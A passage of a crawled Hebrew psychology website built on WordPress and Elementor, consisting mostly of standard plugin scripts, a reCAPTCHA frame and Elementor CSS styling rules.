\u05e0\u05d5\u05d9\u05e8\u05d5\u05e4\u05e1\u05d9\u05db\u05d5\u05dc\u05d5\u05d2\u05d9\u05d4, \u05e4\u05e1\u05d9\u05db\u05d5\u05d1\u05d9\u05d5\u05dc\u05d5\u05d2\u05d9\u05d4, \u05e4\u05e1\u05d9\u05db\u05d5\u05dc\u05d5\u05d2\u05d9\u05d4 \u05e4\u05d9\u05d6\u05d9\u05d5\u05dc\u05d5\u05d2\u05d9\u05ea \u05d5\u05e2\u05d5\u05d3. \u05d1\u05d2\u05d3\u05d5\u05dc? \u05de\u05d4\u05df \u05d4\u05de\u05e2\u05e8\u05db\u05d5\u05ea \u05d4\u05e4\u05d9\u05d6\u05d9\u05d5\u05ea \u05d1\u05d2\u05d5\u05e3 \u05e9\u05dc\u05e0\u05d5 \u05e9\u05d4\u05df \u05dc\u05de\u05e2\u05e9\u05d4 \u05d4\u05d1\u05d9\u05d8\u05d5\u05d9 \u05d4\u05e4\u05d9\u05d6\u05d9 (\u05d4\u05d9\u05d3\u05d5\u05e2 \u05dc\u05e0\u05d5) \u05dc\u05de\u05d4 \u05e9\u05d0\u05e0\u05d7\u05e0\u05d5 \u05e7\u05d5\u05e8\u05d0\u05d9\u05dd \u05dc\u05d5 \u05e0\u05e4\u05e9. \u05d4\u05d7\u05dc\u05e7\u05d9\u05dd \u05d1\u05d2\u05d5\u05e3 \u05e9\u05d9\u05e7\u05d1\u05e2\u05d5 \u05d0\u05d9\u05da \u05e0\u05e8\u05d2\u05d9\u05e9, \u05e0\u05d7\u05e9\u05d5\u05d1 \u05d5\u05e0\u05e4\u05e2\u05dc.","featuredImage":"https:\/\/galtzhayek.com\/wp-content\/uploads\/2023\/11\/maxresdefault-1024x576.webp"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://galtzhayek.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script src="https://galtzhayek.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://galtzhayek.com/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script src="https://galtzhayek.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://galtzhayek.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://galtzhayek.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://galtzhayek.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script src="https://galtzhayek.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.0" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://galtzhayek.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://galtzhayek.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'rtl' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/galtzhayek.com\/wp-admin\/admin-ajax.php","nonce":"d59d9ac0e5","urls":{"assets":"https:\/\/galtzhayek.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/galtzhayek.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/galtzhayek.com","checkout_page_url":"https:\/\/galtzhayek.com","fragments_nonce":"222f7224e8"}},"facebook_sdk":{"lang":"he_IL","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/galtzhayek.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://galtzhayek.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.0" id="elementor-pro-frontend-js"></script>
<script src="https://galtzhayek.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.0" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://galtzhayek.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://galtzhayek.com/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 180
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="CNyxWnWPl2cpYJqcAOuQCQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768686848463');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://galtzhayek.com/wp-content/uploads/elementor/css/post-7494.css?ver=1768608755
body_size: 342
content:
.elementor-7494 .elementor-element.elementor-element-f949489{text-align:center;}.elementor-7494 .elementor-element.elementor-element-f949489 img{max-width:300px;}.elementor-7494 .elementor-element.elementor-element-0a56623 .elementor-button{background-color:var( --e-global-color-45f19540 );}.elementor-7494 .elementor-element.elementor-element-35894de{--e-image-carousel-slides-to-show:1;}.elementor-7494 .elementor-element.elementor-element-f94e12f{--grid-row-gap:35px;--grid-column-gap:30px;}.elementor-7494 .elementor-element.elementor-element-f94e12f .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.56 * 100% );}.elementor-7494 .elementor-element.elementor-element-f94e12f:after{content:"0.56";}.elementor-7494 .elementor-element.elementor-element-f94e12f .elementor-post__thumbnail__link{width:35%;}.elementor-7494 .elementor-element.elementor-element-f94e12f.elementor-posts--thumbnail-left .elementor-post__thumbnail__link{margin-right:20px;}.elementor-7494 .elementor-element.elementor-element-f94e12f.elementor-posts--thumbnail-right .elementor-post__thumbnail__link{margin-left:20px;}.elementor-7494 .elementor-element.elementor-element-f94e12f.elementor-posts--thumbnail-top .elementor-post__thumbnail__link{margin-bottom:20px;}.elementor-7494 .elementor-element.elementor-element-057665f{--grid-row-gap:35px;--grid-column-gap:30px;}.elementor-7494 .elementor-element.elementor-element-057665f .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.56 * 100% );}.elementor-7494 .elementor-element.elementor-element-057665f:after{content:"0.56";}.elementor-7494 .elementor-element.elementor-element-057665f .elementor-post__thumbnail__link{width:100%;}.elementor-7494 .elementor-element.elementor-element-057665f.elementor-posts--thumbnail-left .elementor-post__thumbnail__link{margin-right:20px;}.elementor-7494 .elementor-element.elementor-element-057665f.elementor-posts--thumbnail-right .elementor-post__thumbnail__link{margin-left:20px;}.elementor-7494 .elementor-element.elementor-element-057665f.elementor-posts--thumbnail-top .elementor-post__thumbnail__link{margin-bottom:20px;}@media(max-width:767px){.elementor-7494 .elementor-element.elementor-element-f94e12f .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.5 * 100% );}.elementor-7494 .elementor-element.elementor-element-f94e12f:after{content:"0.5";}.elementor-7494 .elementor-element.elementor-element-f94e12f .elementor-post__thumbnail__link{width:100%;}.elementor-7494 .elementor-element.elementor-element-057665f .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.5 * 100% );}.elementor-7494 .elementor-element.elementor-element-057665f:after{content:"0.5";}.elementor-7494 .elementor-element.elementor-element-057665f .elementor-post__thumbnail__link{width:100%;}}

--- FILE ---
content_type: text/css
request_url: https://galtzhayek.com/wp-content/uploads/elementor/css/post-7269.css?ver=1768608025
body_size: 317
content:
.elementor-7269 .elementor-element.elementor-element-1ac886d{text-align:center;}.elementor-7269 .elementor-element.elementor-element-1ac886d .elementor-heading-title{font-size:2.4rem;font-weight:700;color:var( --e-global-color-71ef3f32 );}.elementor-7269 .elementor-element.elementor-element-9511308{text-align:center;}.elementor-7269 .elementor-element.elementor-element-9511308 .elementor-heading-title{font-size:5.9rem;font-weight:700;color:var( --e-global-color-45f19540 );}.elementor-7269 .elementor-element.elementor-element-afd1499{text-align:center;}.elementor-7269 .elementor-element.elementor-element-afd1499 .elementor-heading-title{font-size:2rem;}.elementor-7269 .elementor-element.elementor-element-9f8376e .elementor-button{background-color:var( --e-global-color-45f19540 );font-size:2.5rem;font-weight:700;fill:var( --e-global-color-117bb269 );color:var( --e-global-color-117bb269 );}.elementor-7269 .elementor-element.elementor-element-9f8376e .elementor-button-content-wrapper{flex-direction:row-reverse;}.elementor-7269 .elementor-element.elementor-element-9f8376e .elementor-button .elementor-button-content-wrapper{gap:10px;}#elementor-popup-modal-7269{background-color:rgba(0,0,0,.8);justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-7269 .dialog-message{width:90vw;height:auto;}#elementor-popup-modal-7269 .dialog-close-button{display:flex;}#elementor-popup-modal-7269 .dialog-widget-content{box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}